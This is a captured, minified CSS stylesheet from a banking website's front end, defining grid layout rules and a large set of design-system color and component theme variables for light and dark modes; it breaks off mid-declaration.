

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.citigroup.com/global/citigroup-ui/akpublic/_next/static/css/39af838ede57d146.css
body_size: 64076
content:
@charset "UTF-8";.GridRow .narrow{max-width:912px}.container-custom{margin-left:auto;margin-right:auto;max-width:100%;width:1600px}.GridRow .container-custom .portlet{padding-left:0;padding-right:0}.container-custom>.lmn-row{padding-left:0}.pr-align-default{display:block}.pr-align-left{display:flex;justify-content:flex-start}.pr-align-center{display:flex;justify-content:center}.pr-align-right{display:flex;justify-content:flex-end}.icgds .GridRow .lmn-container-fluid{padding-top:0;padding-bottom:0}.icgds .GridRow .lmn-container{padding-right:.5rem;padding-left:.5rem}.icgds .Grid .responsiveGridRow>.container-custom,.icgds .Grid .responsiveGridRow>.lmn-container-fluid{padding-left:0;padding-right:0}.icgds .Grid .responsiveGridRow>.container-custom>.lmn-row,.icgds .Grid .responsiveGridRow>.lmn-container-fluid>.lmn-row{margin-left:0;margin-right:0}.icgds .Grid .responsiveGridRow>.container-custom>.citigroup-container-center,.icgds .Grid .responsiveGridRow>.lmn-container-fluid>.citigroup-container-center{margin:auto}.GridCol{width:100%;height:70px;border:1px dotted #686868;text-align:center;opacity:.5}.GridCol:hover{opacity:1;cursor:pointer}.GridRow .lmn-container-fluid .portlet{padding-right:0;padding-left:0}.GridRow .lmn-row .nonPortlet{min-height:0}.icgds{--white:#fff;--gray-025:#fafbfc;--gray-050:#f6f8fa;--gray-075:#f0f4f7;--gray-100:#e9eef3;--gray-150:#d9e2ea;--gray-150-70:#d9e2eab3;--gray-150-40:#d9e2ea66;--gray-200:#c8d5e1;--gray-250:#b8c8d8;--gray-300:#a8bbcf;--gray-350:#97afc6;--gray-400:#87a2bd;--gray-450:#7795b4;--gray-500:#6689ab;--gray-550:#587ca0;--gray-600:#4f6f90;--gray-600-40:#4f6f9066;--gray-650:#46637f;--gray-700:#3d566f;--gray-750:#34495f;--gray-800:#2b3d4e;--gray-850:#22303e;--gray-850-70:#22303eb3;--gray-900:#1d2834;--gray-925:#17202a;--gray-950:#10161d;--gray-975:#0c1015;--black:#000;--blue-500:#0f203d;--blue-500-70:#0f203db3;--blue-500-40:#0f203d66;--blue-500-20:#0f203d33;--blue-400:#17355f;--blue-400-70:#17355fb3;--blue-400-40:#17355f66;--blue-400-20:#17355f33;--blue-300:#005aa1;--blue-300-70:#005aa1b3;--blue-300-40:#005aa166;--blue-300-20:#005aa133;--blue-300-10:#005aa11a;--red-300-shade-80:#920000;--blue-200:#0076d4;--blue-200-70:#0076d4b3;--blue-200-40:#0076d466;--blue-200-20:#0076d433;--blue-200-10:#0076d41a;--blue-200-tint-20:#cceaf7;--blue-200-tint-50:#80bbea;--blue-100:#219dff;--blue-100-70:#219dffb3;--blue-100-40:#219dff66;--blue-100-20:#219dff33;--blue-100-10:#219dff1a;--cyan-300:#0095bf;--cyan-300-70:#0095bfb3;--cyan-300-40:#0095bf66;--cyan-300-20:#0095bf33;--cyan-300-10:#0095bf1a;--citi-cyan:#00bdf2;--citi-cyan-70:#00bdf2b3;--citi-cyan-40:#00bdf266;--citi-cyan-20:#00bdf233;--citi-cyan-10:#00bdf21a;--cyan-100:#72e0ff;--cyan-100-70:#72e0ffb3;--cyan-100-40:#72e0ff66;--cyan-100-20:#72e0ff33;--cyan-100-10:#72e0ff1a;--citi-blue-300:#002d72;--citi-blue-300-70:#002d72b3;--citi-blue-300-40:#002d7266;--citi-blue-300-20:#002d7233;--citi-blue-300-10:#002d721a;--citi-blue-200:#0041a5;--citi-blue-200-70:#0041a5b3;--citi-blue-200-40:#0041a566;--citi-blue-200-20:#0041a533;--citi-blue-200-10:#0041a51a;--citi-blue-200-tint-20:#cceaf7;--citi-blue-100:#005ff1;--citi-blue-100-70:#005ff1b3;--citi-blue-100-40:#005ff166;--citi-blue-100-20:#005ff133;--citi-blue-100-10:#005ff11a;--citi-blue-100-tint-80:#337ff4;--citi-blue-100-tint-50:#80aff8;--citi-blue-100-tint-30:#b3cffb;--citi-blue-100-tint-20:#ccdfff;--citi-blue-100-tint-15:#d9e7fd;--citi-blue-100-tint-10:#e6effe;--citi-blue-100-shade-70:#001d48;--citi-blue-100-shade-40:#003079;--citi-blue:#002d72;--citi-red:red;--teal-300:#007377;--teal-300-70:#007377b3;--teal-300-40:#00737766;--teal-300-20:#00737733;--teal-300-10:#0073771a;--teal-200:#00b0b9;--teal-200-70:#00b0b9b3;--teal-200-40:#00b0b966;--teal-200-20:#00b0b933;--teal-200-10:#00b0b91a;--teal-200-tint-20:#cceff1;--teal-200-tint-40:#99dfe3;--teal-100:#20f4ff;--teal-100-70:#20f4ffb3;--teal-100-40:#20f4ff66;--teal-100-20:#20f4ff33;--teal-100-10:#20f4ff1a;--forest-300:#00843d;--forest-300-70:#00843db3;--forest-300-40:#00843d66;--forest-300-20:#00843d33;--forest-300-10:#00843d1a;--forest-200:#00b755;--forest-200-70:#00b755b3;--forest-200-40:#00b75566;--forest-200-20:#00b75533;--forest-200-10:#00b7551a;--forest-200-tint-20:#ccf1dd;--forest-100:#00ea6c;--forest-100-70:#00ea6cb3;--forest-100-40:#00ea6c66;--forest-100-20:#00ea6c33;--forest-100-10:#00ea6c1a;--green-300:#608a00;--green-300-70:#608a00b3;--green-300-40:#608a0066;--green-300-20:#608a0033;--green-300-10:#608a001a;--green-200:#84bd00;--green-200-70:#84bd00b3;--green-200-40:#84bd0066;--green-200-20:#84bd0033;--green-200-10:#84bd001a;--green-100:#a8f000;--green-100-70:#a8f000b3;--green-100-40:#a8f00066;--green-100-20:#a8f00033;--green-100-10:#a8f0001a;--olive-300:#949300;--olive-300-70:#949300b3;--olive-300-40:#94930066;--olive-300-20:#94930033;--olive-300-10:#9493001a;--olive-200:#c4d600;--olive-200-70:#c4d600b3;--olive-200-40:#c4d60066;--olive-200-20:#c4d60033;--olive-200-10:#c4d6001a;--olive-200-tint-200:#fbffce;--olive-100:#eaff0a;--olive-100-70:#eaff0ab3;--olive-100-40:#eaff0a66;--olive-100-20:#eaff0a33;--olive-100-10:#eaff0a1a;--yellow-300:#c99700;--yellow-300-70:#c99700b3;--yellow-300-40:#c9970066;--yellow-300-20:#c9970033;--yellow-300-10:#c997001a;--yellow-200:#ffcd00;--yellow-200-70:#ffcd00b3;--yellow-200-40:#ffcd0066;--yellow-200-20:#ffcd0033;--yellow-200-10:#ffcd001a;--yellow-200-tint-20:#fff5cc;--yellow-100:#ffe166;--yellow-100-70:#ffe166b3;--yellow-100-40:#ffe16666;--yellow-100-20:#ffe16633;--yellow-100-10:#ffe1661a;--orange-300:#cb6015;--orange-300-70:#cb6015b3;--orange-300-40:#cb601566;--orange-300-20:#cb601533;--orange-300-10:#cb60151a;--orange-200:#ed8b00;--orange-200-70:#ed8b00b3;--orange-200-40:#ed8b0066;--orange-200-20:#ed8b0033;--orange-200-10:#ed8b001a;--orange-200-tint-20:#fbe8cc;--orange-100:#ffb845;--orange-100-70:#ffb845b3;--orange-100-40:#ffb84566;--orange-100-20:#ffb84533;--orange-100-10:#ffb8451a;--red-300:#b60000;--red-300-70:#b60000b3;--red-300-40:#b6000066;--red-300-20:#b6000033;--red-300-10:#b600001a;--red-200:#ff4944;--red-200-70:#ff4944b3;--red-200-40:#ff494466;--red-200-20:#ff494433;--red-200-10:#ff49441a;--red-200-tint-20:#ffdbda;--red-100:#ff7a75;--red-100-70:#ff7a75b3;--red-100-40:#ff7a7566;--red-100-20:#ff7a7533;--red-100-10:#ff7a751a;--plum-300:#890c58;--plum-300-70:#890c58b3;--plum-300-40:#890c5866;--plum-300-20:#890c5833;--plum-300-10:#890c581a;--plum-200:#c6007e;--plum-200-70:#c6007eb3;--plum-200-40:#c6007e66;--plum-200-20:#c6007e33;--plum-200-10:#c6007e1a;--plum-200-tint-20:#f4cce5;--plum-100:#ff2db3;--plum-100-70:#ff2db3b3;--plum-100-40:#ff2db366;--plum-100-20:#ff2db333;--plum-100-10:#ff2db31a;--purple-300:#7c1790;--purple-300-70:#7c1790b3;--purple-300-40:#7c179066;--purple-300-20:#7c179033;--purple-300-10:#7c17901a;--purple-200:#a21ebc;--purple-200-70:#a21ebcb3;--purple-200-40:#a21ebc66;--purple-200-20:#a21ebc33;--purple-200-10:#a21ebc1a;--purple-200-tint-20:#ecd2f2;--purple-100:#c366e0;--purple-100-70:#c366e0b3;--purple-100-40:#c366e066;--purple-100-20:#c366e033;--purple-100-10:#c366e01a;--comp-border-width:1px;--comp-border-style:solid;--comp-border-radius:2px;--comp-font-size-sm:12px;--comp-font-size:14px;--comp-font-size-lg:16px;--comp-line-height-sm:1rem;--comp-line-height:1.125rem;--comp-line-height-lg:1.25rem;--comp-line-height-multi-line:1.375rem;--comp-padding-y-sm:0.3125rem;--comp-padding-y:0.5rem;--comp-padding-y-lg:0.8125rem;--comp-padding-y-no-border-sm:0.375rem;--comp-padding-y-no-border:0.5625rem;--comp-padding-y-no-border-lg:0.875rem;--comp-transition-duration:200ms;--comp-transition:cubic-bezier(0.6,0,1,1);--comp-box-shadow:none;--comp-opacity-disabled:0.4;--comp-font-weight:400;--container-max-width-sm:560px;--container-max-width-md:752px;--container-max-width-lg:1040px;--container-max-width-xl:1232px;--container-max-width-2xl:1616px}.lmn-theme-dark .lmn-theme-inverse,.lmn-theme-light{--teal:#00b0b9;--dark-teal:#007377;--forest:#00b755;--dark-forest:#00843d;--green:#84bd00;--dark-green:#608a00;--olive:#c4d600;--dark-olive:#949300;--yellow:#ffcd00;--dark-yellow:#c99700;--orange:#ed8b00;--dark-orange:#cb6015;--red:#ff4944;--dark-red:#b60000;--plum:#c6007e;--dark-plum:#890c58;--purple:#a21ebc;--dark-purple:#7c1790;--blue:#219dff;--teal-20:#00b0b933;--forest-20:#00b75533;--green-20:#84bd0033;--olive-20:#c4d60033;--yellow-20:#ffcd0033;--orange-20:#ed8b0033;--red-20:#ff494433;--plum-20:#c6007e33;--purple-20:#a21ebc33;--success-20:#00b75533;--warning-20:#ffe16633;--danger-20:#b6000033;--primary:#0076d4;--secondary:#219dff;--success:#00b755;--warning:#ffe166;--danger:#b60000;--info:#4f6f90;--primary-inverse:#219dff;--secondary-inverse:#00bdf2;--success-inverse:#00b755;--warning-inverse:#ffcd00;--danger-inverse:#ff7a75;--info-inverse:#4f6f90;--bg-color-0:#fff;--bg-color-1:#f6f8fa;--bg-color-2:#fafbfc;--bg-color-inverse-0:#17202a;--bg-color-inverse-1:#0c1015;--bg-color-inverse-2:#10161d;--bg-color-brand:#0f203d;--bg-color-disabled:#e9eef3;--bg-color-alt:#fff;--border-color-0:#d9e2ea;--border-color-1:#c8d5e1;--border-color-2:#87a2bd;--border-color-inverse:#3d566f;--text-color-0:#000;--text-color-1:#22303e;--text-color-2:#3d566f;--text-color-3:#4f6f90;--text-color-inverse-0:#fff;--text-color-inverse-1:#d9e2ea;--text-color-inverse-2:#97afc6;--text-color-inverse-3:#7795b4;--text-color-inverse-disabled:#b8c8d866;--text-color-disabled:#b8c8d8;--text-headline:#005ff1;--text-headline-0:#002d72;--text-headline-1:#005ff1;--text-danger:#b60000;--text-danger-inverse:#ff7a75;--text-success:#00843d;--text-success-inverse:#00ea6c;--text-warning:#c99700;--text-warning-inverse:#ffe166;--text-primary:#0076d4;--text-primary-inverse:#219dff;--link-color-0:#0076d4;--link-color-0-hover:#005aa1;--link-color-0-focus:#005aa1;--link-color-0-active:#7c1790;--link-color:#0076d4;--link-color-focus:#005aa1;--link-color-active:#7c1790;--link-color-inverse:#80aff8;--link-color-inverse-hover:#219dff;--link-color-inverse-focus:#00bdf2;--link-color-inverse-active:#c366e0;--link-color-warning: ;--link-color-warning-hover: ;--link-color-warning-focus: ;--link-color-warning-active: ;--link-color-disabled:#b8c8d8;--box-shadow-color:#0041a51a;--box-shadow:0px 5px 10px 1px #0041a51f!important;--box-shadow-sm:0px 2px 5px 1px #0041a51f!important;--box-shadow-lg:0px 5px 12px 1px #0041a533!important;--bg-color-default:#f6f8fa;--border-color-default:#d9e2ea;--text-color-default:#22303e;--link-color-hover:#005aa1;--border-color:#d9e2ea;--body-color:#f6f8fa;--yiq-text-dark:#22303e;--yiq-text-light:#fff;--modal-mask-color:#22303eb3;--modal-mask-text-color:#fff;--modal-mask-track-color:#22303e;--comp-bg-color-icon:#46637f;--comp-bg-color-icon-hover:#0076d4;--comp-bg-color-icon-active:#005aa1;--comp-bg-color-icon-disabled:#d9e2ea;--comp-bg-color-icon-inverse:#fff;--comp-bg-color-icon-panel-hover:#d9e2ea;--comp-bg-color-item:#fff;--comp-bg-color-info:#fafbfc;--comp-bg-color-item-header:#f0f4f7;--comp-bg-color-item-hover:#f0f4f7;--comp-bg-color-item-focus:#0076d41a;--comp-bg-color-item-active:#e6effe;--comp-bg-color-item-selected:#d9e7fd;--comp-bg-color-alt:#f6f8fa;--comp-bg-color:#fff;--comp-bg-color-hover:#f0f4f7;--comp-bg-color-focus:#fff;--comp-bg-color-active:#fff;--comp-bg-color-read-only:#f0f4f7;--comp-bg-color-disabled:#e9eef3;--comp-bg-color-side-menu-alt:#f6f8fa;--comp-border-color:#a8bbcf;--comp-border-color-hover:#a8bbcf;--comp-border-color-focus:#219dff;--comp-border-color-active:#0076d4;--comp-border-color-disabled:#b8c8d8;--comp-border-color-error:#b60000;--comp-box-shadow-color-focus:#219dff33;--comp-text-color:#22303e;--headings-color:#000;--blockquote-small-color:#4f6f90;--scrollbar-bg:#fff;--scrollbar-thumb-bg:#c8d5e1;--scrollbar-thumb-bg-hover:#a8bbcf;--scrollbar-thumb-bg-active:#87a2bd;--notification-bg-color:#fff;--notification-icon-color:#4f6f90;--alert-bg-color:#4f6f90;--alert-text-color:#fff;--alert-text-color-primary:#fff;--alert-text-color-success:#1d2834;--alert-text-color-warning:#1d2834;--alert-text-color-danger:#fff;--alert-text-color-info:#fff;--btn-bg-color-default:#0076d41a;--btn-bg-color-default-hover:#0076d433;--btn-bg-color-default-focus:#0076d41a;--btn-bg-color-default-active:#17355f;--btn-bg-color-default-disabled:#e9eef3;--btn-bg-color-primary:#0076d4;--btn-bg-color-primary-hover:#005aa1;--btn-bg-color-primary-focus:#0076d4;--btn-bg-color-primary-active:#17355f;--btn-bg-color-primary-disabled:#e9eef3;--btn-bg-color-secondary:#0000;--btn-bg-color-secondary-hover:#0076d433;--btn-bg-color-secondary-focus:#0000;--btn-bg-color-secondary-active:#17355f;--btn-bg-color-secondary-disabled:#e9eef3;--btn-bg-color-ghost:#0000;--btn-bg-color-ghost-hover:#0076d433;--btn-bg-color-ghost-focus:#0000;--btn-bg-color-ghost-active:#0000;--btn-bg-color-ghost-disabled:#0000;--btn-bg-color-success:#00b755;--btn-bg-color-success-hover:#00b755b3;--btn-bg-color-success-focus:#00b755;--btn-bg-color-success-active:#00843d;--btn-bg-color-danger:#b60000;--btn-bg-color-danger-hover:#b60000b3;--btn-bg-color-danger-focus:#b60000;--btn-bg-color-danger-active:#920000;--btn-bg-color-warning:#ffe166;--btn-bg-color-warning-hover:#ffe166b3;--btn-bg-color-warning-focus:#ffe166;--btn-bg-color-warning-active:#ffcd00;--btn-border-color-default:#0000;--btn-border-color-default-hover:#0000;--btn-border-color-default-focus:#219dff;--btn-border-color-default-active:#0000;--btn-border-color-secondary:#0076d4;--btn-border-color-secondary-hover:#0076d4;--btn-border-color-secondary-focus:#219dff;--btn-border-color-secondary-active:#0000;--btn-border-color-ghost:#0000;--btn-border-color-ghost-hover:#0000;--btn-border-color-ghost-focus:#219dff;--btn-border-color-ghost-active:#0000;--btn-text-color-default:#005aa1;--btn-text-color-default-hover:#005aa1;--btn-text-color-default-focus:#005aa1;--btn-text-color-default-active:#fff;--btn-text-color-default-disabled:#b8c8d8;--btn-text-color-primary:#fff;--btn-text-color-primary-hover:#fff;--btn-text-color-primary-focus:#fff;--btn-text-color-primary-active:#fff;--btn-text-color-secondary:#005aa1;--btn-text-color-secondary-hover:#005aa1;--btn-text-color-secondary-focus:#005aa1;--btn-text-color-secondary-active:#fff;--btn-text-color-ghost:#0076d4;--btn-text-color-ghost-hover:#005aa1;--btn-text-color-ghost-focus:#0076d4;--btn-text-color-ghost-active:#0076d4;--btn-text-color-success:#000;--btn-text-color-success-hover:#000;--btn-text-color-success-focus:#000;--btn-text-color-success-active:#fff;--btn-text-color-warning:#000;--btn-text-color-warning-hover:#000;--btn-text-color-warning-focus:#000;--btn-text-color-warning-active:#000;--btn-text-color-danger:#fff;--btn-text-color-danger-hover:#fff;--btn-text-color-danger-focus:#fff;--btn-text-color-danger-active:#fff;--segmented-control-bg-color:#0076d41a;--segmented-control-bg-color-hover:#0076d433;--segmented-control-bg-color-focus:#0076d41a;--segmented-control-bg-color-active:#fff;--segmented-control-text-color-active:#005aa1;--control-icon-bg-color-checked:#0076d4;--control-icon-bg-color-checked-disabled:#b8c8d8;--control-icon-bg-color-unchecked:#b8c8d8;--control-icon-bg-color-unchecked-disabled:#b8c8d8;--control-icon-frame-bg-color-checked:#0076d4;--control-icon-frame-bg-color-hover:#fff;--control-icon-frame-bg-color-unchecked:#fff;--control-icon-frame-bg-color-checked-disabled:#f6f8fa;--control-icon-frame-bg-color-unchecked-disabled:#f6f8fa;--control-icon-frame-border-color:#a8bbcf;--control-icon-frame-border-color-hover:#b8c8d8;--control-icon-frame-border-color-disabled:#a8bbcf;--control-switch-track-bg-color:#d9e2ea;--control-switch-track-bg-color-on:#0076d4;--control-switch-track-bg-color-disabled:#e9eef3;--control-switch-track-border-color:#0000;--control-switch-thumb-bg-color:#fff;--control-switch-thumb-bg-color-disabled:#a8bbcf;--loading-color:#fff;--table-update-color:#00bdf233;--table-update-color-positive:#00b75533;--table-update-color-negative:#ff494433;--navbar-tab-bg-color:#0f203d;--navbar-tab-bg-color-hover:#17355f;--navbar-tab-bg-color-active:#0f203d;--navbar-tab-bg-color-disabled:#0f203d;--navbar-sub-tab-bg-color-active:#fff;--navbar-tab-text-color:#fff;--navbar-menu-text-color:#97afc6;--navbar-item-bg-color-active:#005ff1b3;--tag-bg-color-default:#0000;--tag-bg-color-info:#a8bbcf33;--tag-bg-color-orange:#ed8b001a;--tag-bg-color-olive:#c4d60033;--tag-bg-color-teal:#00b0b91a;--tag-bg-color-blue:#0076d41a;--tag-bg-color-plum:#ff2db31a;--tag-bg-color-purple:#a21ebc1a;--tag-bg-color-warning:#ffcd0033;--tag-bg-color-success:#00b7551a;--tag-bg-color-danger:#ff494433;--tag-border-color-default:#a8bbcf;--tag-border-color-info:#87a2bd;--tag-border-color-orange:#ed8b0066;--tag-border-color-olive:#94930066;--tag-border-color-teal:#00737766;--tag-border-color-blue:#005aa166;--tag-border-color-plum:#c6007e66;--tag-border-color-purple:#a21ebc66;--tag-border-color-warning:#ffcd0066;--tag-border-color-success:#00b75566;--tag-border-color-danger:#ff494466;--tag-text-color-default:#0041a5;--tag-text-color-info:#1d2834;--tag-text-color-orange:#cb6015;--tag-text-color-olive:#17355f;--tag-text-color-teal:#17355f;--tag-text-color-blue:#0041a5;--tag-text-color-plum:#890c58;--tag-text-color-purple:#7c1790;--tag-text-color-warning:#17355f;--tag-text-color-success:#007377;--tag-text-color-danger:#b60000;--tag-background-color-select:#0000;--tag-border-color-select:#0076d4;--tag-text-color-select:#000;--avatar-bg-color-0:#587ca0;--avatar-bg-color-1:#00b0b9;--avatar-bg-color-2:#c6007e;--avatar-bg-color-3:#ed8b00;--avatar-bg-color-4:#a21ebc;--avatar-bg-color-5:#c99700;--avatar-text-color:#fff;--chart-color-1:#219dff;--chart-color-2:#005aa1;--chart-color-3:#99dfe3;--chart-color-4:#007377;--chart-color-5:#00b0b9;--chart-color-6:#a21ebc;--chart-color-7:#c366e0;--chart-color-8:#7c1790;--chart-color-9:#ff2db3;--chart-color-10:#ffcd00;--chart-color-11:#c99700;--chart-color-12:#ffb845;--chart-color-13:#ed8b00;--chart-color-14:#608a00;--chart-color-15:#84bd00;--chart-color-16:#4f6f90}.lmn-theme-dark,.lmn-theme-light .lmn-theme-inverse{--teal:#20f4ff;--dark-teal:#00b0b9;--forest:#00ea6c;--dark-forest:#00b755;--green:#a8f000;--dark-green:#84bd00;--olive:#eaff0a;--dark-olive:#c4d600;--yellow:#ffe166;--dark-yellow:#ffcd00;--orange:#ffb845;--dark-orange:#ed8b00;--red:#ff7a75;--dark-red:#ff4944;--plum:#ff2db3;--dark-plum:#c6007e;--purple:#c366e0;--dark-purple:#a21ebc;--blue:#219dff;--teal-20:#00b0b933;--forest-20:#00b75533;--green-20:#84bd0033;--olive-20:#c4d60033;--yellow-20:#ffcd0033;--orange-20:#ed8b0033;--red-20:#ff494433;--plum-20:#c6007e33;--purple-20:#a21ebc33;--success-20:#00b75533;--warning-20:#ffe16633;--danger-20:#b6000033;--primary:#005ff1;--secondary:#e9eef3;--success:#00b755;--warning:#ffcd00;--danger:#ff7a75;--info:#34495f;--primary-inverse:#0076d4;--secondary-inverse:#219dff;--success-inverse:#00b755;--warning-inverse:#ffcd00;--danger-inverse:#b60000;--info-inverse:#4f6f90;--bg-color-0:#17202a;--bg-color-1:#0c1015;--bg-color-2:#10161d;--bg-color-inverse-0:#fff;--bg-color-inverse-1:#f6f8fa;--bg-color-inverse-2:#fafbfc;--bg-color-brand:#17355f;--bg-color-disabled:#34495f;--bg-color-alt:#0c1015;--border-color-0:#2b3d4e;--border-color-1:#34495f;--border-color-2:#46637f;--border-color-inverse:#d9e2ea;--text-color-0:#fff;--text-color-1:#d9e2ea;--text-color-2:#97afc6;--text-color-3:#7795b4;--text-color-inverse-0:#000;--text-color-inverse-1:#22303e;--text-color-inverse-2:#3d566f;--text-color-inverse-3:#4f6f90;--text-color-inverse-disabled:#4f6f9066;--text-color-disabled:#46637f;--text-headline:#337ff4;--text-headline-0:#fff;--text-headline-1:#337ff4;--text-danger:#ff7a75;--text-danger-inverse:#b60000;--text-success:#00ea6c;--text-success-inverse:#00843d;--text-warning:#ffe166;--text-warning-inverse:#c99700;--text-primary:#219dff;--text-primary-inverse:#0076d4;--link-color-0:#80aff8;--link-color-0-hover:#219dff;--link-color-0-focus:#219dff;--link-color-0-active:#c366e0;--link-color:#80aff8;--link-color-focus:#219dff;--link-color-active:#c366e0;--link-color-inverse:#0076d4;--link-color-inverse-hover:#005aa1;--link-color-inverse-focus:#7c1790;--link-color-inverse-active:#7c1790;--link-color-warning: ;--link-color-warning-hover: ;--link-color-warning-focus: ;--link-color-warning-active: ;--link-color-disabled:#d9e2ea;--box-shadow-color:#0c1015;--box-shadow:0px 5px 10px 1px #0c1015!important;--box-shadow-sm:0px 2px 5px 1px #0c1015!important;--box-shadow-lg:0px 5px 12px 1px #0c1015!important;--bg-color-default:#0c1015;--border-color-default:#2b3d4e;--text-color-default:#d9e2ea;--link-color-hover:#219dff;--border-color:#2b3d4e;--body-color:#0c1015;--yiq-text-dark:#000;--yiq-text-light:#d9e2ea;--modal-mask-color:#000c;--modal-mask-text-color:#fff;--modal-mask-track-color:#22303e;--comp-bg-color-icon:#b8c8d8;--comp-bg-color-icon-hover:#80aff8;--comp-bg-color-icon-active:#b3cffb;--comp-bg-color-icon-disabled:#b8c8d866;--comp-bg-color-icon-inverse:#000;--comp-bg-color-icon-panel-hover:#2b3d4e;--comp-bg-color-item:#17202a;--comp-bg-color-info:#1d2834;--comp-bg-color-item-header:#2b3d4e;--comp-bg-color-item-hover:#22303e;--comp-bg-color-item-focus:#22303e;--comp-bg-color-item-active:#003079;--comp-bg-color-item-selected:#001d48;--comp-bg-color-alt:#22303e;--comp-bg-color:#17202a;--comp-bg-color-hover:#22303e;--comp-bg-color-focus:#17202a;--comp-bg-color-active:#17202a;--comp-bg-color-read-only:#2b3d4e;--comp-bg-color-disabled:#22303e;--comp-bg-color-side-menu-alt:#000;--comp-border-color:#46637f;--comp-border-color-hover:#46637f;--comp-border-color-focus:#337ff4;--comp-border-color-active:#005ff1;--comp-border-color-disabled:#34495f;--comp-border-color-error:#ff7a75;--comp-box-shadow-color-focus:#fff6;--comp-text-color:#d9e2ea;--headings-color:#fff;--blockquote-small-color:#7795b4;--scrollbar-bg:#2b3d4e;--scrollbar-thumb-bg:#4f6f90;--scrollbar-thumb-bg-hover:#87a2bd;--scrollbar-thumb-bg-active:#87a2bd;--notification-bg-color:#17202a;--notification-icon-color:#fff;--alert-bg-color:#34495f;--alert-text-color:#fff;--alert-text-color-primary:#1d2834;--alert-text-color-success:#1d2834;--alert-text-color-warning:#1d2834;--alert-text-color-danger:#1d2834;--alert-text-color-info:#fff;--btn-bg-color-default:#3d566f66;--btn-bg-color-default-hover:#3d566fb3;--btn-bg-color-default-focus:#3d566f66;--btn-bg-color-default-active:#e9eef3;--btn-bg-color-default-disabled:#22303e;--btn-bg-color-primary:#005ff1;--btn-bg-color-primary-hover:#005ff1b3;--btn-bg-color-primary-focus:#005ff1;--btn-bg-color-primary-active:#e9eef3;--btn-bg-color-primary-disabled:#22303e;--btn-bg-color-secondary:#0000;--btn-bg-color-secondary-hover:#3d566fb3;--btn-bg-color-secondary-focus:#0000;--btn-bg-color-secondary-active:#e9eef3;--btn-bg-color-secondary-disabled:#22303e;--btn-bg-color-ghost:#0000;--btn-bg-color-ghost-hover:#3d566fb3;--btn-bg-color-ghost-focus:#0000;--btn-bg-color-ghost-active:#0000;--btn-bg-color-ghost-disabled:#0000;--btn-bg-color-success:#00b755;--btn-bg-color-success-hover:#00b755b3;--btn-bg-color-success-focus:#00b755;--btn-bg-color-success-active:#008e42;--btn-bg-color-danger:#ff7a75;--btn-bg-color-danger-hover:#ff7a75b3;--btn-bg-color-danger-focus:#ff7a75;--btn-bg-color-danger-active:#ff4944;--btn-bg-color-warning:#ffcd00;--btn-bg-color-warning-hover:#ffcd00b3;--btn-bg-color-warning-focus:#ffcd00;--btn-bg-color-warning-active:#c99700;--btn-border-color-default:#0000;--btn-border-color-default-hover:#0000;--btn-border-color-default-focus:#337ff4;--btn-border-color-default-active:#0000;--btn-border-color-secondary:#337ff4;--btn-border-color-secondary-hover:#337ff4;--btn-border-color-secondary-focus:#337ff4;--btn-border-color-secondary-active:#0000;--btn-border-color-ghost:#0000;--btn-border-color-ghost-hover:#0000;--btn-border-color-ghost-focus:#337ff4;--btn-border-color-ghost-active:#0000;--btn-text-color-default:#80aff8;--btn-text-color-default-hover:#b3cffb;--btn-text-color-default-focus:#80aff8;--btn-text-color-default-active:#1d2834;--btn-text-color-default-disabled:#7795b480;--btn-text-color-primary:#fff;--btn-text-color-primary-hover:#fff;--btn-text-color-primary-focus:#fff;--btn-text-color-primary-active:#1d2834;--btn-text-color-secondary:#80aff8;--btn-text-color-secondary-hover:#b3cffb;--btn-text-color-secondary-focus:#80aff8;--btn-text-color-secondary-active:#1d2834;--btn-text-color-ghost:#80aff8;--btn-text-color-ghost-hover:#b3cffb;--btn-text-color-ghost-focus:#80aff8;--btn-text-color-ghost-active:#80aff8;--btn-text-color-success:#000;--btn-text-color-success-hover:#000;--btn-text-color-success-focus:#000;--btn-text-color-success-active:#000;--btn-text-color-warning:#000;--btn-text-color-warning-hover:#000;--btn-text-color-warning-focus:#000;--btn-text-color-warning-active:#000;--btn-text-color-danger:#000;--btn-text-color-danger-hover:#000;--btn-text-color-danger-focus:#000;--btn-text-color-danger-active:#000;--segmented-control-bg-color:#3